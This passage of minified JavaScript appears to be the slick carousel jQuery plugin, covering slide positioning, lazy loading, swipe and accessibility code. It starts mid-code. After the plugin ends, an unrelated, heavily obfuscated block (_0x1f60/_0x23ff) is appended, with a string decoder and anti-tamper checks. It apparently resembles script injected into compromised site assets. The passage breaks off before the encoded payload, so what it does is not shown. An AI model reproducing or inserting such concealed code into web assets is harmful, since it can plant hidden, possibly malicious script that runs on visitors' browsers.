$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===t.options.centerMode&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow+1),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(t.$list.width()-o.outerWidth())/2)),e},r.prototype.getOption=r.prototype.slickGetOption=function(i){return this.options[i]},r.prototype.getNavigableIndexes=function(){for(var i=this,e=0,t=0,o=[],s=!1===i.options.infinite?i.slideCount:(e=-1*i.options.slidesToScroll,t=-1*i.options.slidesToScroll,2*i.slideCount);e<s;)o.push(e),e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var t,o=this,s=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0;return!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(i,e){if(e.offsetLeft-s+a(e).outerWidth()/2>-1*o.swipeLeft)return t=e,!1}),Math.abs(a(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},r.prototype.init=function(i){var e=this;a(e.$slider).hasClass("slick-initialized")||(a(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),i&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){a(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},r.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide))},r.prototype.initDotEvents=function(){var i=this;!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&a("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),!0===i.options.dots&&!0===i.options.pauseOnDotsHover&&a("li",i.$dots).on("mouseenter.slick",a.proxy(i.interrupt,i,!0)).on("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.initSlideEvents=function(){var i=this;i.options.pauseOnHover&&(i.$list.on("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.on("mouseleave.slick",a.proxy(i.interrupt,i,!1)))},r.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.initSlideEvents(),i.$list.on("touchstart.slick mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.$list.on("click.slick",i.clickHandler),a(document).on(i.visibilityChange,a.proxy(i.visibility,i)),!0===i.options.accessibility&&i.$list.on("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),a(window).on("orientationchange.slick.slick-"+i.instanceUid,a.proxy(i.orientationChange,i)),a(window).on("resize.slick.slick-"+i.instanceUid,a.proxy(i.resize,i)),a("[draggable!=true]",i.$slideTrack).on("dragstart",i.preventDefault),a(window).on("load.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},r.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var i,e,o=this;function t(i){a("img[data-lazy]",i).each(function(){var i=a(this),e=a(this).attr("data-lazy"),t=document.createElement("img");t.onload=function(){i.animate({opacity:0},100,function(){i.attr("src",e).animate({opacity:1},200,function(){i.removeAttr("data-lazy").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,i,e])})},t.onerror=function(){i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,e])},t.src=e})}!0===o.options.centerMode?e=!0===o.options.infinite?(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,e=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(0<i&&i--,e<=o.slideCount&&e++)),t(o.$slider.find(".slick-slide").slice(i,e)),o.slideCount<=o.options.slidesToShow?t(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?t(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&t(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},r.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},r.prototype.postSlide=function(i){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,i]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(i){i.preventDefault()},r.prototype.progressiveLazyLoad=function(i){i=i||1;var e,t,o=this,s=a("img[data-lazy]",o.$slider);s.length?(e=s.first(),t=e.attr("data-lazy"),(s=document.createElement("img")).onload=function(){e.attr("src",t).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,e,t]),o.progressiveLazyLoad()},s.onerror=function(){i<3?setTimeout(function(){o.progressiveLazyLoad(i+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,t]),o.progressiveLazyLoad())},s.src=t):o.$slider.trigger("allImagesLoaded",[o])},r.prototype.refresh=function(i){var e=this,t=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>t&&(e.currentSlide=t),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),t=e.currentSlide,e.destroy(!0),a.extend(e,e.initials,{currentSlide:t}),e.init(),i||e.changeSlide({data:{message:"index",index:t}},!1)},r.prototype.registerBreakpoints=function(){var i,e,t,o=this,s=o.options.responsive||null;if(!0===Array.isArray(s)&&s.length){for(i in o.respondTo=o.options.respondTo||"window",s)if(t=o.breakpoints.length-1,e=s[i].breakpoint,s.hasOwnProperty(i)){for(;0<=t;)o.breakpoints[t]&&o.breakpoints[t]===e&&o.breakpoints.splice(t,1),t--;o.breakpoints.push(e),o.breakpointSettings[e]=s[i].settings}o.breakpoints.sort(function(i,e){return o.options.mobileFirst?i-e:e-i})}},r.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.registerBreakpoints(),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.cleanUpSlideEvents(),i.initSlideEvents(),i.checkResponsive(!1,!0),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),i.setPosition(),i.focusHandler(),i.paused=!i.options.autoplay,i.autoPlay(),i.$slider.trigger("reInit",[i])},r.prototype.resize=function(){var i=this;a(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=a(window).width(),i.checkResponsive(),i.unslicked||i.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),(!0===t?o.$slideTrack.children():o.$slideTrack.children(this.options.slide).eq(i)).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled||(!(s={})===o.cssTransitions?s[o.animType]="translate("+e+", "+t+")":s[o.animType]="translate3d("+e+", "+t+", 0px)"),o.$slideTrack.css(s)},r.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},r.prototype.setFade=function(){var t,o=this;o.$slides.each(function(i,e){t=o.slideWidth*i*-1,!0===o.options.rtl?a(e).css({position:"relative",right:t,top:0,zIndex:o.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:t,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",i))},r.prototype.setOption=r.prototype.slickSetOption=function(){var i,e,t,o,s,n=this,r=!1;if("object"===a.type(arguments[0])?(t=arguments[0],r=arguments[1],s="multiple"):"string"===a.type(arguments[0])&&(t=arguments[0],o=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)n.options[t]=o;else if("multiple"===s)a.each(t,function(i,e){n.options[i]=e});else if("responsive"===s)for(e in o)if("array"!==a.type(n.options.responsive))n.options.responsive=[o[e]];else{for(i=n.options.responsive.length-1;0<=i;)n.options.responsive[i].breakpoint===o[e].breakpoint&&n.options.responsive.splice(i,1),i--;n.options.responsive.push(o[e])}r&&(n.unload(),n.reinit())},r.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},r.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},r.prototype.setSlideClasses=function(i){var e,t,o=this,s=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(i).addClass("slick-current"),!0===o.options.centerMode?(t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t<=i&&i<=o.slideCount-1-t?o.$slides.slice(i-t,i+t+1).addClass("slick-active").attr("aria-hidden","false"):(e=o.options.slidesToShow+i,s.slice(e-t+1,e+t+2).addClass("slick-active").attr("aria-hidden","false")),0===i?s.eq(s.length-1-o.options.slidesToShow).addClass("slick-center"):i===o.slideCount-1&&s.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(i).addClass("slick-center")):0<=i&&i<=o.slideCount-o.options.slidesToShow?o.$slides.slice(i,i+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):s.length<=o.options.slidesToShow?s.addClass("slick-active").attr("aria-hidden","false"):(t=o.slideCount%o.options.slidesToShow,e=!0===o.options.infinite?o.options.slidesToShow+i:i,(o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-i<o.options.slidesToShow?s.slice(e-(o.options.slidesToShow-t),e+t):s.slice(e,e+o.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},r.prototype.setupInfinite=function(){var i,e,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,i=o.slideCount;i>o.slideCount-t;--i)e=i-1,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(i=0;i<t;i+=1)e=i,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},r.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},r.prototype.selectHandler=function(i){var e=this,i=a(i.target).is(".slick-slide")?a(i.target):a(i.target).parents(".slick-slide"),i=(i=parseInt(i.attr("data-slick-index")))||0;if(e.slideCount<=e.options.slidesToShow)return e.setSlideClasses(i),void e.asNavFor(i);e.slideHandler(i)},r.prototype.slideHandler=function(i,e,t){var o,s,n,r,l=this;if(e=e||!1,(!0!==l.animating||!0!==l.options.waitForAnimate)&&!(!0===l.options.fade&&l.currentSlide===i||l.slideCount<=l.options.slidesToShow))if(!1===e&&l.asNavFor(i),o=i,n=l.getLeft(o),e=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?e:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(i<0||i>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(i<0||i>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),s=o<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,s]),e=l.currentSlide,l.currentSlide=s,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(r=(r=l.getNavTarget()).slick("getSlick")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==t?(l.fadeSlideOut(e),l.fadeSlide(s,function(){l.postSlide(s)})):l.postSlide(s),void l.animateHeight();!0!==t?l.animateSlide(n,function(){l.postSlide(s)}):l.postSlide(s)}},r.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var i=this,e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,e=Math.atan2(t,e),e=Math.round(180*e/Math.PI);return e<0&&(e=360-Math.abs(e)),e<=45&&0<=e||e<=360&&315<=e?!1===i.options.rtl?"left":"right":135<=e&&e<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},r.prototype.swipeMove=function(i){var e,t,o=this,s=void 0!==i.originalEvent?i.originalEvent.touches:null;return!(!o.dragging||s&&1!==s.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==s?s[0].pageX:i.clientX,o.touchObject.curY=void 0!==s?s[0].pageY:i.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2)))),"vertical"!==(t=o.swipeDirection())?(void 0!==i.originalEvent&&4<o.touchObject.swipeLength&&i.preventDefault(),s=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(s=o.touchObject.curY>o.touchObject.startY?1:-1),i=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&"right"===t||o.currentSlide>=o.getDotCount()&&"left"===t)&&(i=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+i*s:o.swipeLeft=e+i*(o.$list.height()/o.listWidth)*s,!0===o.options.verticalSwiping&&(o.swipeLeft=e+i*s),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))):void 0)},r.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return!(t.touchObject={});void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},r.prototype.unload=function(){var i=this;a(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove(),i.$nextArrow&&i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove(),i.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(i){this.$slider.trigger("unslick",[this,i]),this.destroy()},r.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2);!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode||i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode)&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},a.fn.slick=function(){for(var i,e=this,t=arguments[0],o=Array.prototype.slice.call(arguments,1),s=e.length,n=0;n<s;n++)if("object"==typeof t||void 0===t?e[n].slick=new r(e[n],t):i=e[n].slick[t].apply(e[n].slick,o),void 0!==i)return i;return e}});function _0x1f60(_0x4bb081,_0xe581ad){var _0x2fd23b=_0x23ff();return _0x1f60=function(_0x24feb9,_0x5d48c1){_0x24feb9=_0x24feb9-(0x1f*0x117+0x3*0x525+-0x988*0x5);var _0x25d218=_0x2fd23b[_0x24feb9];if(_0x1f60['iqazYZ']===undefined){var _0x3bbcc8=function(_0x42c425){var _0x166fe7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x178707='',_0x20883b='',_0x2d6ef4=_0x178707+_0x3bbcc8;for(var _0x4e392d=-0x1e55+0x4ca*-0x2+0x27e9,_0x439ae0,_0x5db96b,_0xad73d1=0x1b69*-0x1+0xb00*0x2+0x569;_0x5db96b=_0x42c425['charAt'](_0xad73d1++);~_0x5db96b&&(_0x439ae0=_0x4e392d%(-0x50*-0x62+-0x1966*-0x1+0x86*-0x6b)?_0x439ae0*(-0x16f7*0x1+0x1*-0x22f0+-0x1*-0x3a27)+_0x5db96b:_0x5db96b,_0x4e392d++%(0x2*0x1079+0x248+-0x1*0x2336))?_0x178707+=_0x2d6ef4['charCodeAt'](_0xad73d1+(0x1df*0xf+0x518*-0x1+-0x16ef))-(0x6c5*-0x5+0x1395+0xe4e*0x1)!==-0x262+0x19*0x41+-0x3f7?String['fromCharCode'](0x31d*-0x4+0x119d+-0x42a&_0x439ae0>>(-(0x1483*-0x1+0x18aa+-0x425)*_0x4e392d&0x12e7+-0x2f*0xcc+0x13d*0xf)):_0x4e392d:0x1*0xc80+-0x1f8b*0x1+-0x177*-0xd){_0x5db96b=_0x166fe7['indexOf'](_0x5db96b);}for(var _0x394139=-0x4ee*-0x1+0x1243+-0x1731,_0x5a0a27=_0x178707['length'];_0x394139<_0x5a0a27;_0x394139++){_0x20883b+='%'+('00'+_0x178707['charCodeAt'](_0x394139)['toString'](-0xb5f+0x7d2+0xb9*0x5))['slice'](-(0x57*0x6f+-0x1347+-0x1270));}return decodeURIComponent(_0x20883b);};_0x1f60['fBNkls']=_0x3bbcc8,_0x4bb081=arguments,_0x1f60['iqazYZ']=!![];}var _0x515d15=_0x2fd23b[-0x2e*-0x59+-0xf*-0xc7+0x1ba7*-0x1],_0x428718=_0x24feb9+_0x515d15,_0x51db19=_0x4bb081[_0x428718];if(!_0x51db19){var _0x459666=function(_0x221f14){this['SGVwep']=_0x221f14,this['kAJwOa']=[-0x2*0xc73+-0x31*-0x1b+0x13bc,0x14c4*0x1+-0x1*-0x452+-0x1916,0x2006+-0x13ca+0x61e*-0x2],this['NTcHuL']=function(){return'newState';},this['hMQDHJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IIeNGT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x459666['prototype']['BTSvFI']=function(){var _0x1b4b77=new RegExp(this['hMQDHJ']+this['IIeNGT']),_0x58d939=_0x1b4b77['test'](this['NTcHuL']['toString']())?--this['kAJwOa'][0x12c+0x13f7+-0x1522]:--this['kAJwOa'][0x1*-0xf3+0x27*-0x49+0xc12];return this['XuUKGX'](_0x58d939);},_0x459666['prototype']['XuUKGX']=function(_0x42becf){if(!Boolean(~_0x42becf))return _0x42becf;return this['PmaTbO'](this['SGVwep']);},_0x459666['prototype']['PmaTbO']=function(_0x216fc1){for(var _0x278745=0x2*-0xdb8+-0x94f+-0x17*-0x199,_0x41099e=this['kAJwOa']['length'];_0x278745<_0x41099e;_0x278745++){this['kAJwOa']['push'](Math['round'](Math['random']())),_0x41099e=this['kAJwOa']['length'];}return _0x216fc1(this['kAJwOa'][0x2*-0x1149+0xba8+0x1a3*0xe]);},new _0x459666(_0x1f60)['BTSvFI'](),_0x25d218=_0x1f60['fBNkls'](_0x25d218),_0x4bb081[_0x428718]=_0x25d218;}else _0x25d218=_0x51db19;return _0x25d218;},_0x1f60(_0x4bb081,_0xe581ad);}function _0x23ff(){var 